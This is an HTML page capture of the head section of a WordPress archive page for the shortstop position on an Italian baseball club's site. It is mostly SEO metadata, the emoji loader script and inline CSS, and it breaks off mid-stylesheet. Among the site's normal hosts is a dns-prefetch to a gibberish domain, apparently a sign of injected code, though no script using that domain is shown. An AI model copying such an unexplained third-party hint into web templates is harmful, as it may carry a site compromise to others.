

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://baseballconegliano1971.it/position/5-shortstop
body_size: 19953
content:
<!DOCTYPE html>
<html lang="it-IT">
<head>
	<meta charset="UTF-8">
	<style>
#wpadminbar #wp-admin-bar-wccp_free_top_button .ab-icon:before {
	content: "\f160";
	color: #02CA02;
	top: 3px;
}
#wpadminbar #wp-admin-bar-wccp_free_top_button .ab-icon {
	transform: rotate(45deg);
}
</style>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<!-- This site is optimized with the Yoast SEO plugin v26.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Shortstop Archivi | Baseball Club Conegliano 1971</title>
	<link rel="canonical" href="https://baseballconegliano1971.it/position/5-shortstop" />
	<meta property="og:locale" content="it_IT" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Shortstop Archivi | Baseball Club Conegliano 1971" />
	<meta property="og:url" content="https://baseballconegliano1971.it/position/5-shortstop" />
	<meta property="og:site_name" content="Baseball Club Conegliano 1971" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://baseballconegliano1971.it/position/5-shortstop","url":"https://baseballconegliano1971.it/position/5-shortstop","name":"Shortstop Archivi | Baseball Club Conegliano 1971","isPartOf":{"@id":"https://baseballconegliano1971.it/#website"},"breadcrumb":{"@id":"https://baseballconegliano1971.it/position/5-shortstop#breadcrumb"},"inLanguage":"it-IT"},{"@type":"BreadcrumbList","@id":"https://baseballconegliano1971.it/position/5-shortstop#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://baseballconegliano1971.it/"},{"@type":"ListItem","position":2,"name":"Shortstop"}]},{"@type":"WebSite","@id":"https://baseballconegliano1971.it/#website","url":"https://baseballconegliano1971.it/","name":"Baseball Conegliano 1971","description":"","publisher":{"@id":"https://baseballconegliano1971.it/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://baseballconegliano1971.it/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"it-IT"},{"@type":"Organization","@id":"https://baseballconegliano1971.it/#organization","name":"A.S.D. Baseball Club Conegliano","url":"https://baseballconegliano1971.it/","logo":{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://baseballconegliano1971.it/#/schema/logo/image/","url":"https://baseballconegliano1971.it/wp-content/uploads/2022/01/cropped-Logo-BC1_vectorized.png","contentUrl":"https://baseballconegliano1971.it/wp-content/uploads/2022/01/cropped-Logo-BC1_vectorized.png","width":1683,"height":453,"caption":"A.S.D. Baseball Club Conegliano"},"image":{"@id":"https://baseballconegliano1971.it/#/schema/logo/image/"},"sameAs":["http://www.facebook.com/baseballconegliano","http://www.instagram.com/baseballconegliano1971/","https://www.youtube.com/channel/UC-wWH4Pj10n_zyLpFBTRqow"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//dasopdoaodoaoaoao.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Baseball Club Conegliano 1971 &raquo; Feed" href="https://baseballconegliano1971.it/feed" />
<link rel="alternate" type="application/rss+xml" title="Baseball Club Conegliano 1971 &raquo; Feed dei commenti" href="https://baseballconegliano1971.it/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Feed Baseball Club Conegliano 1971 &raquo; Shortstop Posizione" href="https://baseballconegliano1971.it/position/5-shortstop/feed" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/baseballconegliano1971.it\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<link rel='stylesheet' id='supsystic-for-all-admin-scs-css' href='https://baseballconegliano1971.it/wp-content/plugins/coming-soon-by-supsystic/css/supsystic-for-all-admin.css?ver=1.7.13' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://baseballconegliano1971.it/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--contrast: var(--contrast);--wp--preset--color--contrast-2: var(--contrast-2);--wp--preset--color--contrast-3: var(--contrast-3);--wp--preset--color--base: var(--base);--wp--preset--color--base-2: var(--base-2);--wp--preset--color--base-3: var(--base-3);--wp--preset--color--accent: var(--accent);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://baseballconegliano1971.it/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.3' media='all' />
<link rel='stylesheet' id='cookie-notice-front-css' href='https://baseballconegliano1971.it/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.5.8' media='all' />
<link rel='stylesheet' id='pdf-generator-for-wp-css' href='https://baseballconegliano1971.it/wp-content/plugins/pdf-generator-for-wp/public/src/scss/pdf-generator-for-wp-public.css?ver=1.5.7' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://baseballconegliano1971.it/wp-includes/css/dashicons.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='thickbox-css' href='https://baseballconegliano1971.it/wp-includes/js/thickbox/thickbox.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='pdf-generator-for-wpcommon-css' href='https://baseballconegliano1971.it/wp-content/plugins/pdf-generator-for-wp/common/src/scss/pdf-generator-for-wp-common.css?ver=1.5.7' media='all' />
<link rel='stylesheet' id='sportspress-general-css' href='//baseballconegliano1971.it/wp-content/plugins/sportspress/assets/css/sportspress.css?ver=2.7.26' media='all' />
<link rel='stylesheet' id='sportspress-icons-css' href='//baseballconegliano1971.it/wp-content/plugins/sportspress/assets/css/icons.css?ver=2.7.26' media='all' />
<link rel='stylesheet' id='sportspress-roboto-css' href='//fonts.googleapis.com/css?family=Roboto%3A400%2C500&#038;subset=cyrillic%2Ccyrillic-ext%2Cgreek%2Cgreek-ext%2Clatin-ext%2Cvietnamese&#038;ver=2.7' media='all' />
<link rel='stylesheet' id='sportspress-style-css' href='//baseballconegliano1971.it/wp-content/plugins/sportspress/assets/css/sportspress-style.css?ver=2.7' media='all' />
<link rel='stylesheet' id='sportspress-style-ltr-css' href='//baseballconegliano1971.it/wp-content/plugins/sportspress/assets/css/sportspress-style-ltr.css?ver=2.7' media='all' />
<link rel='stylesheet' id='generate-style-css' href='https://baseballconegliano1971.it/wp-content/themes/generatepress/assets/css/all.min.css?ver=3.6.0' media='all' />
<style id='generate-style-inline-css'>
body{background-color:#ffffff;color:#3a3a3a;}a{color:#1e73be;}a:hover, a:focus, a:active{color:#000000;}body .grid-container{max-width:1445px;}.wp-block-group__inner-container{max-width:1445px;margin-left:auto;margin-right:auto;}.site-header .header-image{width:1400px;}.generate-back-to-top{font-size:20px;border-radius:3px;position:fixed;bottom:30px;right:30px;line-height:40px;width:40px;text-align:center;z-index:10;transition:opacity 300ms ease-in-out;opacity:0.1;transform:translateY(1000px);}.generate-back-to-top__show{opacity:1;transform:translateY(0);}.navigation-search{position:absolute;left:-99999px;pointer-events:none;visibility:hidden;z-index:20;width:100%;top:0;transition:opacity 100ms ease-in-out;opacity:0;}.navigation-search.nav-search-active{left:0;right:0;pointer-events:auto;visibility:visible;opacity:1;}.navigation-search input[type="search"]{outline:0;border:0;vertical-align:bottom;line-height:1;opacity:0.9;width:100%;z-index:20;border-radius:0;-webkit-appearance:none;height:60px;}.navigation-search input::-ms-clear{display:none;width:0;height:0;}.navigation-search input::-ms-reveal{display:none;width:0;height:0;}.navigation-search input::-webkit-search-decoration, .navigation-search input::-webkit-search-cancel-button, .navigation-search input::-webkit-search-results-button, .navigation-search input::-webkit-search-results-decoration{display:none;}.main-navigation li.search-item{z-index:21;}li.search-item.active{transition:opacity 100ms ease-in-out;}.nav-left-sidebar .main-navigation li.search-item.active,.nav-right-sidebar .main-navigation li.search-item.active{width:auto;display:inline-block;float:right;}.gen-sidebar-nav .navigation-search{top:auto;bottom:0;}:root{--contrast:#222222;--contrast-2:#575760;--contrast-3:#b2b2be;--base:#f0f0f0;--base-2:#f7f8f9;--base-3:#ffffff;--accent:#1e73be;}:root .has-contrast-color{color:var(--contrast);}:root .has-contrast-background-color{background-color:var(--contrast);}:root .has-contrast-2-color{color:var(--contrast-2);}:root .has-contrast-2-background-color{background-color:var(--contrast-2);}:root .has-contrast-3-color{color:var(--contrast-3);}:root .has-contrast-3-background-color{background-color:var(--contrast-3);}:root .has-base-color{color:var(--base);}:root .has-base-background-color{background-color:var(--base);}:root .has-base-2-color{color:var(--base-2);}:root .has-base-2-background-color{background-color:var(--base-2);}:root .has-base-3-color{color:var(--base-3);}:root .has-base-3-background-color{background-color:var(--base-3);}:root .has-accent-color{color:var(--accent);}:root .has-accent-background-color{background-color:var(--accent);}body, button, input, select, textarea{font-family:inherit;}.main-title{font-size:45;}h1{font-weight:200;font-size:40;}h2{font-weight:300;font-size:30;}h3{font-size:20;}.top-bar{background-color:#636363;color:#ffffff;}.top-bar a{color:#ffffff;}.top-bar a:hover{color:#303030;}.site-header{background-color:#ffffff;color:#3a3a3a;}.site-header a{color:#3a3a3a;}.main-title a,.main-title a:hover{color:#222222;}.site-description{color:#757575;}.mobile-menu-control-wrapper .menu-toggle,.mobile-menu-control-wrapper .menu-toggle:hover,.mobile-menu-control-wrapper .menu-toggle:focus,.has-inline-mobile-toggle #site-navigation.toggled{background-color:rgba(0, 0, 0, 0.02);}.main-navigation,.main-navigation ul ul{background-color:#ffffff;}.main-navigation .main-nav ul li a, .main-navigation .menu-toggle, .main-navigation .menu-bar-items{color:#000000;}.main-navigation .main-nav ul li:not([class*="current-menu-"]):hover > a, .main-navigation .main-nav ul li:not([class*="current-menu-"]):focus > a, .main-navigation .main-nav ul li.sfHover:not([class*="current-menu-"]) > a, .main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{color:#8f919e;background-color:#ffffff;}button.menu-toggle:hover,button.menu-toggle:focus,.main-navigation .mobile-bar-items a,.main-navigation .mobile-bar-items a:hover,.main-navigation .mobile-bar-items a:focus{color:#000000;}.main-navigation .main-nav ul li[class*="current-menu-"] > a{color:#8f919e;background-color:#ffffff;}.navigation-search input[type="search"],.navigation-search input[type="search"]:active, .navigation-search input[type="search"]:focus, .main-navigation .main-nav ul li.search-item.active > a, .main-navigation .menu-bar-items .search-item.active > a{color:#8f919e;background-color:#ffffff;}.main-navigation ul ul{background-color:#f6f9fc;}.main-navigation .main-nav ul ul li a{color:#000000;}.main-navigation .main-nav ul ul li:not([class*="current-menu-"]):hover > a,.main-navigation .main-nav ul ul li:not([class*="current-menu-"]):focus > a, .main-navigation .main-nav ul ul li.sfHover:not([class*="current-menu-"]) > a{color:#8f919e;background-color:#f6f9fc;}.main-navigation .main-nav ul ul li[class*="current-menu-"] > a{color:#8f919e;background-color:#f6f9fc;}.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .one-container .container, .separate-containers .paging-navigation, .inside-page-header{background-color:#ffffff;}.entry-title a{color:#e74c3c;}.entry-meta{color:#595959;}.entry-meta a{color:#595959;}.entry-meta a:hover{color:#1e73be;}.sidebar .widget{background-color:#ffffff;}.sidebar .widget .widget-title{color:#000000;}.footer-widgets{background-color:#ffffff;}.footer-widgets .widget-title{color:#000000;}.site-info{color:#ffffff;background-color:#222222;}.site-info a{color:#ffffff;}.site-info a:hover{color:#606060;}.footer-bar .widget_nav_menu .current-menu-item a{color:#606060;}input[type="text"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],input[type="tel"],input[type="number"],textarea,select{color:#666666;background-color:#fafafa;border-color:#cccccc;}input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="search"]:focus,input[type="tel"]:focus,input[type="number"]:focus,textarea:focus,select:focus{color:#666666;background-color:#ffffff;border-color:#bfbfbf;}button,html input[type="button"],input[type="reset"],input[type="submit"],a.button,a.wp-block-button__link:not(.has-background){color:#ffffff;background-color:#666666;}button:hover,html input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,a.button:hover,button:focus,html input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,a.button:focus,a.wp-block-button__link:not(.has-background):active,a.wp-block-button__link:not(.has-background):focus,a.wp-block-button__link:not(.has-background):hover{color:#ffffff;background-color:#3f3f3f;}a.generate-back-to-top{background-color:rgba( 0,0,0,0.4 );color:#ffffff;}a.generate-back-to-top:hover,a.generate-back-to-top:focus{background-color:rgba( 0,0,0,0.6 );color:#ffffff;}:root{--gp-search-modal-bg-color:var(--base-3);--gp-search-modal-text-color:var(--contrast);--gp-search-modal-overlay-bg-color:rgba(0,0,0,0.2);}@media (max-width:768px){.main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{background:none;color:#000000;}}.inside-top-bar{padding:10px;}.inside-header{padding:40px;}.site-main .wp-block-group__inner-container{padding:40px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-40px;width:calc(100% + 80px);max-width:calc(100% + 80px);}.rtl .menu-item-has-children .dropdown-menu-toggle{padding-left:20px;}.rtl .main-navigation .main-nav ul li.menu-item-has-children > a{padding-right:20px;}.site-info{padding:20px;}@media (max-width:768px){.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .separate-containers .paging-navigation, .one-container .site-content, .inside-page-header{padding:30px;}.site-main .wp-block-group__inner-container{padding:30px;}.site-info{padding-right:10px;padding-left:10px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-30px;width:calc(100% + 60px);max-width:calc(100% + 60px);}}.one-container .sidebar .widget{padding:0px;}/* End cached CSS */@media (max-width:768px){.main-navigation .menu-toggle,.main-navigation .mobile-bar-items,.sidebar-nav-mobile:not(#sticky-placeholder){display:block;}.main-navigation ul,.gen-sidebar-nav{display:none;}[class*="nav-float-"] .site-header .inside-header > *{float:none;clear:both;}}
</style>
<link rel='stylesheet' id='generate-font-icons-css' href='https://baseballconegliano1971.it/wp-content/themes/generatepress/assets/css/components/font-icons.min.css?ver=3.6.0' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://baseballconegliano1971.it/wp-content/themes/generatepress/assets/css/components/font-awesome.min.css?ver=4.7' media='all' />
<link rel='stylesheet' id='newsletter-css' href='https://baseballconegliano1971.it/wp-content/plugins/newsletter/style.css?ver=9.0.7' media='all' />
<style type="text/css"> /* SportsPress Frontend CSS */ .sp-event-calendar tbody td a,.sp-event-calendar tbody td a:hover{background: none;}.sp-data-table th,.sp-calendar th,.sp-data-table tfoot,.sp-calendar tfoot,.sp-button,.sp-heading{background:#0d4785 !important}.sp-calendar tbody a{color:#0d4785 !important}.sp-data-table tbody,.sp-calendar tbody{background: #ecedee !important}.sp-data-table tbody,.sp-calendar tbody{color: #333333 !important}.sp-data-table th,.sp-data-table th a,.sp-data-table tfoot,.sp-data-table tfoot a,.sp-calendar th,.sp-calendar th a,.sp-calendar tfoot,.sp-calendar tfoot a,.sp-button,.sp-heading{color: #ffffff !important}.sp-data-table tbody a,.sp-data-table tbody a:hover,.sp-calendar tbody a:focus{color: #0820aa !important}.sp-highlight,.sp-calendar td#today{background: #ffffff !important}.sp-data-table th,.sp-template-countdown .sp-event-venue,.sp-template-countdown .sp-event-league,.sp-template-gallery .gallery-caption{background:#0d4785 !important}.sp-data-table th,.sp-template-countdown .sp-event-venue,.sp-template-countdown .sp-event-league,.sp-template-gallery .gallery-caption{border-color:#002d6b !important}.sp-table-caption,.sp-data-table,.sp-data-table tfoot,.sp-template .sp-view-all-link,.sp-template-gallery .sp-gallery-group-name,.sp-template-gallery .sp-gallery-wrapper,.sp-template-countdown .sp-event-name,.sp-countdown time,.sp-template-details dl,.sp-event-statistics .sp-statistic-bar,.sp-tournament-bracket .sp-team-name,.sp-profile-selector{background:#ecedee !important}.sp-table-caption,.sp-data-table,.sp-data-table td,.sp-template .sp-view-all-link,.sp-template-gallery .sp-gallery-group-name,.sp-template-gallery .sp-gallery-wrapper,.sp-template-countdown .sp-event-name,.sp-countdown time,.sp-countdown span,.sp-template-details dl,.sp-event-statistics .sp-statistic-bar,.sp-tournament-bracket thead th,.sp-tournament-bracket .sp-team-name,.sp-tournament-bracket .sp-event,.sp-profile-selector{border-color:#d2d3d4 !important}.sp-tournament-bracket .sp-team .sp-team-name:before{border-left-color:#d2d3d4 !important;border-right-color:#d2d3d4 !important}.sp-data-table .sp-highlight,.sp-data-table .highlighted td,.sp-template-scoreboard td:hover{background:#e6e7e8 